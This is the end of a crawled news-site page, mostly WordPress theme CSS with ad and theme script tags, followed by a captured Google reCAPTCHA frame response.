.w-l-s.w-t-s.latest-color .td-block-span12 .td_module_1.td_module_wrap.td-animation-stack.td-meta-info-hide .td-module-thumb{
	margin-bottom: 0px;
}
.w-l-s.w-t-s.latest-color .td-block-span12{
	border:none;	
	margin-bottom: 0px;
}
.w-l-s.w-t-s.latest-color .td-block-span12 .td_module_1.td_module_wrap.td-animation-stack.td-meta-info-hide h3.entry-title.td-module-title{
	padding: 10px 5px;
    width: 100%;
    display: block;
}
.w-l-s.w-t-s.latest-color .td-block-span12 .td_module_1.td_module_wrap.td-animation-stack.td-meta-info-hide .td-module-meta-info{
	display: none;
    margin-bottom: 0;
}
.td_block_wrap.m-b-f {
    margin-bottom: 0px;
}
.w-l-s.w-t-s.latest-color .td_block_inner {
    border: 1px solid;
	background:#ffffff;
}
.w-l-s.w-t-s.latest-color .td_block_wrap.m-b-f .td_block_inner {
    border-bottom: none;
}
.w-l-s.w-t-s.latest-color .l-news {
    margin-top: -10px;
}
.w-l-s.w-t-s.latest-color .l-news.txt-line .td-block-span12 .td_module_8.td_module_wrap.td-meta-info-hide {
    margin: 0px;
    border: none;
    border-bottom: 1px solid;
}
.title-dot h3.entry-title.td-module-title {
    background: url(https://www.warangaltimes.com/wp-content/uploads/2022/12/Bullet.png);
    background-repeat: no-repeat;
    background-position: 4px 15px;
    padding-left: 15px;
}
.dot-latest.title-dot h3.entry-title.td-module-title {
     background-position: 4px 10px;
}
.side-dot.title-dot h3.entry-title.td-module-title{
    padding-left: 15px;
}
.sf-menu > li > a{
        padding: 0px 6px;
        font-size: 12px;
}
.health-color .block-title span{
    background-color: #228B22 !important;
}
.health-color .block-title{
   border-bottom: 2px solid #228B22 !important; 
}
.vc_btn3-container.read-more-link a.vc_btn3.vc_btn3-size-xs
 {
    font-size: 12px;
    padding-top: 1px;
    padding-bottom: 1px;
    padding-left: 35px;
    padding-right: 12px;
    z-index: 9999;
    background-color: #1e73be;
}
h4.block-title.td-block-title {
    margin-bottom: 10px;
}
.video-background .td_wrapper_video_playlist .td_video_currently_playing, .video-background .td_wrapper_video_playlist .td_click_video:hover {
    background: #1e73be;
}
.video-background .td_container_video_playlist {
    background: #DD3333;
}
#player a.ytp-impression-link {
    display: none !important;
}
.vc_btn3-container.read-more-link.read-more-bottom {
    margin-bottom: 25px !important;
    margin-top: -44px;
}
.txt-line.sub-border .td_block_inner .td-block-span12 {
    border: none !important;
}
.txt-line.sub-border .td_block_inner .td-block-span12:last-child .td_module_wrap {
   border-bottom: 1px solid #dfdfdd !important;
}
.bg-white .td_block_inner {
    background: #ffffff;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 1019px) and (max-width: 1140px) {
.sf-menu > li > a{
        padding: 0 8px !important;
        font-size: 12px !important;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 768px) and (max-width: 1018px) {
.videos .td-block-span4 .entry-title.td-module-title {
    padding-left: 0px !important;
}
.sf-menu > li > a{
        padding: 0 5px !important;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.videos .td-block-span4 .entry-title.td-module-title {
    padding-left: 115px !important;
}
.sf-menu li .fa-home:before {
    content: \"\\f015\" !important;
}
}
</style>

<div class="td-container"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-h4-1c-3x+g+n1"
     data-ad-client="ca-pub-5221290092666739"
     data-ad-slot="2090817422"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><script type="text/javascript" src="https://www.warangaltimes.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.warangaltimes.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="YKzngd-Y2sOeLAYedPwpRQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768882948931');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>